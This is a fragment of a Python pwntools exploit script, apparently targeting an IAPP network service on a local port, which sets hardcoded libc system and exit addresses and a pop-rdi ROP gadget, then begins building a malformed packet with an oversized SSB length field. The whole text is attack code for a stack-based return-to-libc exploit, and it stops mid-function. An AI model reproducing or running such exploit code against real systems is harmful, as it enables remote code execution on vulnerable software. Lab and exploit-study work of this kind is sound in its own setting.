 #!/usr/bin/env python3
from pwn import *
context.log_level = 'error'
TARGET_IP = "127.0.0.1"
TARGET_PORT = 3517
PAD_BYTE = b"\x22"
# this is addr on the stack close to where our paylaod data is
WRITEABLE_STACK = 0x7fffffff0d70
# Addresses
SYSTEM_ADDR     = 0x7ffff7c50d70
EXIT_ADDR       = 0x7ffff7c455f0
TARGET_RBP_ADDR = 0x5555555555555555  # doesn't matter
GADGET_2        = 0x42bf72  # pop rdi ; pop rbp ; ret
# NOTE: tweak `stack_offset` if env changes and exploit isn't finding command string; +/- 0x10-0x40
# should usually do it.
def create(stack_offset=0x1b0):
    # iapp header
    header = p8(0)      # version
    header += p8(50)    # command
    header += p16(0)    # ident
    header += p16(0x60) # length
    # SSB struct frame
    ssb_pkt = p8(55) * 8     # char buf[8], InitVec
    ssb_pkt += p16(0x150, endian='big')  # u16 Length